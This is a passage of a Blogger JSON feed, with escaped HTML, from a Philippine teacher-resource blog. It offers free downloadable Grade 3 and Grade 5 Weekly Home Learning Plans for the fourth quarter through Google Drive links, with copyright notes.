none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO. button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hZFskCn3wtuLh9anPGJsJ7SFTKgX5ll3\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1WWZIrhyGZpouivzZYo11I-hQrQ-QQDv-\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16GWgOd05IfayRw4BLpP6AbZfy98-rLcR\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1zTTqLbnNudffnLPA0nZF08MtL5DaZrDY\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1xAYtyRP2NAYBR6KpXBcIayylDfKt2ggl\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/9054874665396815599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-3-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/9054874665396815599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/9054874665396815599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-3-weekly-home-learning.html","title":"Week 5 Grade 3 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo3xfAmM3tTJqWoO3i5xMxcZ13zfcU9bOngEz2vV5gwwF4hPF_o8xRDrhLO7acOx4c6i5S5BpA3ZYqC0XOGT3DV11wgU-giVTRn3t3Onzb4G373V0JIVPYt4mH_zcXN3fCb0mi79tgDgJ\/s72-c\/Slide3.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-723880590819388017"},"published":{"$t":"2021-06-12T00:35:00.008-07:00"},"updated":{"$t":"2021-06-12T01:31:43.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 5 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDM8tj_CORktuwkWJpiVLpsyk02T5GVKprnKimLQfdHgvTaLPNO4e6LLsiFhullfibT_jCl_Zq2FgfL7hfsevyOxgZ82SfGUyVLpFUVhnqz-AEwNTA98XVjmyw9hjQZI3a0zuGyKklpll\/s1280\/Slide5.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDM8tj_CORktuwkWJpiVLpsyk02T5GVKprnKimLQfdHgvTaLPNO4e6LLsiFhullfibT_jCl_Zq2FgfL7hfsevyOxgZ82SfGUyVLpFUVhnqz-AEwNTA98XVjmyw9hjQZI3a0zuGyKklpll\/s320\/Slide5.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 5 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr 